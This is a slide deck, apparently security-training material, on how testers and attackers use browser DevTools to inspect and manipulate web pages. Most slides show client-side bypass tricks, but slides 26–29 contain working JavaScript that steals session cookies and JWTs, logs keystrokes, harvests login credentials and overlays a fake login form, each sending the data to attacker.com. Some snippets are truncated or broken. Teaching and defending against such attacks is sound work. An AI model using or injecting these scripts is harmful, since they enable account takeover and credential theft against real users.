Slide 1

Browser Developer Tools (DevTools)
Let’s explore how each section works — and what risks can arise if it is not properly secured.

Slide 2
1. Introduction to Browser DevTools
What are DevTools?
Browser Developer Tools (DevTools) are built-in debugging and inspection tools available in modern web browsers (Chrome, Firefox, Edge, Safari). For security testers and hackers, DevTools provide direct access to:
HTML/CSS structure
JavaScript code
Network requests/responses
Cookies and storage
API endpoints
Authentication tokens
Hidden form fields
Client-side validation logic
WebSocket communications
Security headers

Slide 3
Opening DevTools
Keyboard Shortcuts:
Browser
Windows/Linux
macOS
Chrome
F12 or Ctrl+Shift+I
Cmd+Option+I
Firefox
F12 or Ctrl+Shift+I
Cmd+Option+I
Edge
F12 or Ctrl+Shift+I
Cmd+Option+I
Safari
Ctrl+Alt+I
Cmd+Option+I
Alternative Methods:
Right-click → "Inspect" or "Inspect Element"
Browser Menu → More Tools → Developer Tools

Slide 4
Why Hackers Use DevTools
Purpose
What Hackers Look For
Reconnaissance
Technology stack, frameworks, libraries
Authentication Bypass
Hidden fields, client-side validation
API Discovery
Endpoints, parameters, authentication
Session Hijacking
Cookies, tokens, session IDs
Data Extraction
Sensitive data in responses, localStorage
Code Analysis
JavaScript logic, algorithms, secrets
Input Validation
Client-side checks that can be bypassed
Security Headers
Missing protections (CSP, HSTS, etc.)

Slide 5

2. Elements/Inspector Tab - The DOM Explorer
What Hackers Find Here
The Elements tab shows the Document Object Model (DOM) - the live HTML structure of the page.

Slide 6
2.1 Hidden Form Fields
What to Look For:
<input type="hidden" name="price" value="999.99">
<input type="hidden" name="user_role" value="user">
<input type="hidden" name="discount" value="0">
Exploitation:
Right-click on hidden field → Edit as HTML
Real-World Example: Price Manipulation
Original HTML:
Modified (in DevTools):
<input type="hidden" name="price" value="999.99">
<input type="hidden" name="price" value="0.01">
Result: Purchase $999.99 item for $0.01 if server doesn't validate!

Slide 7
2.2 Disabled Form Elements
What to Look For:
<input type="email" name="admin_email" disabled>
<button type="submit" disabled>Submit</button>
<select name="user_role" disabled>
<option>User</option>
<option>Admin</option>
</select>
Exploitation:
Method 1: Remove 'disabled' attribute
// In Console tab
document.querySelector('input[name="admin_email"]').removeAttribute('disabled');
document.querySelector('button[type="submit"]').removeAttribute('disabled');
Method 2: Right-click → Edit Attribute
Right-click on element
Select "Edit Attribute"
Delete disabled

Slide 8
2.3 Client-Side Validation Bypass
What to Look For:
<input type="email" required pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$">
<input type="number" min="1" max="100">
<input type="text" maxlength="50">
Exploitation:
Remove validation attributes:
<input type="text"> <!-- Changed from type="email", removed required and pattern -->
Bypass Example:
// Submit invalid email
document.querySelector('input[name="email"]').type = 'text';
document.querySelector('input[name="email"]').value = 'not-an-email';
document.querySelector('form').submit();

Slide 9
2.4 Hidden Content & Features
What to Look For:
<div id="admin-panel" style="display:none;">
<a href="/admin/users">Manage Users</a>
<a href="/admin/settings">Settings</a>
</div>
Exploitation:
Reveal hidden elements:
// Method 1: Change CSS
document.getElementById('admin-panel').style.display = 'block';
// Method 2: Remove display:none
document.querySelectorAll('[style*="display:none"]').forEach(el => {
el.style.display = 'block';
});
// Method 3: Show all hidden elements
document.querySelectorAll('[hidden]').forEach(el => {
el.removeAttribute('hidden');
});

Slide 10
2.5 Analyzing HTML Comments
What to Look For:
<!-- TODO: Remove debug mode before production -->
<!-- API Key: abc123xyz -->
<!-- Admin panel: /secret-admin-2024 -->
Finding Comments:
Method 1: View Page Source
Ctrl+U (Windows/Linux) or Cmd+Option+U (macOS)
Search for: <!--
Method 2: Console Script
// Extract all HTML comments
let comments = [];
let iterator = document.createNodeIterator(
document.documentElement,
NodeFilter.SHOW_COMMENT
);
let node;
while (node = iterator.nextNode()) {
comments.push(node.textContent);
}
console.log(comments);

Slide 11

Modifying Page Content & JavaScript Execution Environment
Advanced techniques for understanding browser developer tools exploitation

Slide 12
2.6 Modifying Page Content
Exploitation Techniques:
1. Change Text Content:
2. Inject HTML:
3. Modify Images:
// Change account balance display
document.querySelector('.balance').textContent = '$1,000,000';
// Modify user role display
document.querySelector('.user-role').textContent = 'Administrator';
// Add fake admin button
document.body.innerHTML += 'Admin Panel';
// Change profile picture
document.querySelector('img.profile').src = 'https://attacker.com/fake-profile.jpg';

Slide 13
2.7 Finding JavaScript Event Handlers
What to Look For:
Exploitation:
View all event listeners:
<!-- Inline event handlers -->
<button onclick="deleteUser(123)">Delete</button>
<form onsubmit="return validateForm()">
<input onchange="updatePrice(this.value)">
<div onmouseover="trackUser()">
// Chrome DevTools
// Right-click element → Event Listeners tab
// Or programmatically:
getEventListeners(document.querySelector('button'));
Modify event handlers:
// Remove validation
document.querySelector('form').onsubmit = null;
// Change function behavior
document.querySelector('button').onclick = function() {
alert('Hijacked!');
};

Slide 14


SECTION 3
Console Tab - JavaScript Execution Environment
What Hackers Do Here
The Console tab allows direct JavaScript execution in the context of the current page - the most powerful tool for hackers.

Slide 15
3.1 Extracting Sensitive Data
Cookies:
Example Output:
// Get all cookies
document.cookie
// Get specific cookie
document.cookie.split(';').find(c => c.includes('session'))
// Format cookies nicely
document.cookie.split(';').forEach(c => console.log(c.trim()))
// Copy cookies to clipboard
copy(document.cookie)
session_id=abc123xyz789;
user_id=12345;
role=admin;
auth_token=eyJhbGc...

Slide 16
Local Storage:
View all localStorage
Get specific items
Export all localStorage
for(let i=0; i
localStorage.getItem('auth_token')
localStorage.getItem('user_data')
localStorage.getItem('api_key')
JSON.stringify(localStorage)

Slide 17
Session Storage:
View all sessionStorage
Common sensitive keys
for(let i=0; i
sessionStorage.getItem('jwt')
sessionStorage.getItem('access_token')
sessionStorage.getItem('refresh_token')
Form Data:
// Extract all form values
document.querySelectorAll('input').forEach(input => {
console.log(input.name + ': ' + input.value);
});
// Get password fields (even if type="password")
document.querySelectorAll('input[type="password"]').forEach(p => {
console.log('Password: ' + p.value);
});
// Get hidden fields
document.querySelectorAll('input[type="hidden"]').forEach(h => {
console.log(h.name + ': ' + h.value);
});

Slide 18
Global Variables:
List all global variables
Check for common frameworks
Object.keys(window).filter(key => !key.startsWith('webkit'))
window.jQuery || window.$ // jQuery
window.React // React
window.Vue // Vue.js
window.angular // Angular
Common sensitive variables
window.user
window.config
window.API_KEY
window.authToken
window.userData

Slide 19
3.2 Bypassing Client-Side Security
Authentication Bypass:
01
02
03
Check authentication state
Fake authentication
Reload page
localStorage.getItem('isAuthenticated')
sessionStorage.getItem('loggedIn')
window.isLoggedIn
localStorage.setItem('isAuthenticated', 'true');
sessionStorage.setItem('loggedIn', 'true');
window.isLoggedIn = true;
location.reload();

Slide 20



Role Manipulation:
Check current role
Change to admin
Update UI
localStorage.getItem('userRole')
window.currentUser.role
localStorage.setItem('userRole', 'admin');
window.currentUser.role = 'admin';
document.querySelector('.user-role').textContent = 'Admin';

Slide 21

Disable Security Functions:
// Disable right-click protection document.oncontextmenu = null; // Disable copy protection document.oncopy = null; document.onselectstart = null; // Disable keyboard shortcuts blocking document.onkeydown = null; // Enable text selection document.body.style.userSelect = 'text'; // Remove overlay/watermark document.querySelectorAll('.watermark, .overlay').forEach(el => el.remove());

Slide 22
3.3 Manipulating JavaScript Functions
Override Functions:
// Original function function isAdmin() { return user.role === 'admin'; }
// Override to always return true isAdmin = function() { return true; } // Or window.isAdmin = () => true;

Slide 23

Intercept Function Calls:
// Save original function const originalFetch = window.fetch; // Override with logging window.fetch = function(...args) { console.log('Fetch called:', args); return originalFetch.apply(this, args); }; // Intercept AJAX requests const originalOpen = XMLHttpRequest.prototype.open; XMLHttpRequest.prototype.open = function(method, url) { console.log('XHR:', method, url); return originalOpen.apply(this, arguments); };

Slide 24
3.4 Extracting API Endpoints
Find All API Calls:
// Search JavaScript for API patterns let scripts = Array.from(document.scripts).map(s => s.src); console.log('Scripts:', scripts); // Search for common API patterns let pageSource = document.documentElement.innerHTML; let apiUrls = pageSource.match(/https?:\/\/[^\s"'<>]+api[^\s"'<>]*/gi); console.log('API URLs:', apiUrls); // Find fetch/axios calls pageSource.match(/fetch\(['"`]([^'"`]+)['"`]/g); pageSource.match(/axios\.(get|post|put|delete)\(['"`]([^'"`]+)['"`]/g);

Slide 25

Monitor Network Requests:
// Log all fetch requests const originalFetch = window.fetch; window.fetch = function(url, options) { console.log('API Call:', url, options); return originalFetch(url, options) .then(response => { console.log('Response:', response); return response; }); };

Slide 26
3.5 Session Hijacking
Steal Session Token:
// Extract session cookie let sessionCookie = document.cookie .split(';') .find(c => c.includes('session') || c.includes('PHPSESSID')) .trim(); // Send to attacker server fetch('https://attacker.com/steal.php?cookie=' + encodeURIComponent(sessionCookie)); // Or use image tag new Image().src = 'https://attacker.com/steal.php?cookie=' + encodeURIComponent(sessionCookie); // Or use XMLHttpRequest let xhr = new XMLHttpRequest(); xhr.open('POST', 'https://attacker.com/steal.php', true); xhr.send('cookie=' + encodeURIComponent(document.cookie));
Extract JWT Tokens:
// Common JWT storage locations let jwt = localStorage.getItem('token') || localStorage.getItem('jwt') || localStorage.getItem('access_token') || localStorage.getItem('auth_token') || sessionStorage.getItem('token'); console.log('JWT Token:', jwt); // Decode JWT (without verification) function parseJWT(token) { try { let base64Url = token.split('.')[1]; let base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/'); let jsonPayload = decodeURIComponent(atob(base64).split('').map(c => { return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2); }).join('')); return JSON.parse(jsonPayload); } catch(e) { return null; } } // View JWT contents console.log('JWT Payload:', parseJWT(jwt)); // Send to attacker fetch('https://attacker.com/steal.php', { method: 'POST', body: JSON.stringify({ jwt: jwt, payload: parseJWT(jwt) }) });

Slide 27

3.6 Keylogging
Capture Keystrokes:
// Simple keylogger let keylog = ''; document.addEventListener('keypress', function(e) { keylog += e.key; console.log('Keys pressed:', keylog); }); // Advanced keylogger with form tracking let formData = {}; document.addEventListener('input', function(e) { if(e.target.name) { formData[e.target.name] = e.target.value; console.log('Form data:', formData); } }); // Send captured data periodically setInterval(() => { if(keylog.length > 0) { fetch('https://attacker.com/keylog.php', { method: 'POST', body: JSON.stringify({keylog: keylog, formData: formData}) }); keylog = ''; formData = {}; } }, 5000); // Every 5 seconds

Slide 28
3.7 Credential Harvesting
Capture Login Credentials:
// Intercept form submission document.querySelectorAll('form').forEach(form => { form.addEventListener('submit', function(e) { let credentials = {}; form.querySelectorAll('input').forEach(input => { credentials[input.name] = input.value; }); console.log('Captured credentials:', credentials); // Send to attacker fetch('https://attacker.com/harvest.php', { method: 'POST', body: JSON.stringify(credentials) }); // Let form submit normally to avoid suspicion }); });

Slide 29


Create Fake Login Overlay:
// Inject fake login form
document.body.innerHTML = `
Session Expired
Please log in again to continue
`; // Capture credentials document.getElementById('phishing-form').addEventListener('submit', function(e) { e.preventDefault(); let email = this.email.value; let password = this.password.value; // Send to attacker fetch('https://attacker.com/phish.php', { method: 'POST', body: JSON.stringify({email: email, password: password}) }).then(() => { // Remove overlay and reload location.reload(); }); });

Slide 30

4. Network Tab - Traffic Analysis
What Hackers Find Here
The Network tab shows all HTTP/HTTPS requests made by the page - the goldmine for API discovery and data interception.

Slide 31

4.7 Analyzing Security Headers

Slide 32
Check Response Headers:
Security Headers to Look For:
Content-Security-Policy
X-Frame-Options
X-Content-Type-Options
Strict-Transport-Security
default-src 'self'
DENY
nosniff
max-age=31536000
X-XSS-Protection
Referrer-Policy
1; mode=block
no-referrer
Missing Headers = Vulnerabilities:
// Check headers programmatically
fetch('https://example.com')
.then(response => {
let headers = {};
response.headers.forEach((value, key) => {
headers[key] = value;
});
console.log('Response Headers:', headers);
// Check for missing security headers
let securityHeaders = [
'content-security-policy',
'x-frame-options',
'x-content-type-options',
'strict-transport-security'
];
securityHeaders.forEach(header => {
if(!headers[header]) {
console.warn(`Missing: ${header}`);
}
});
});

Slide 33
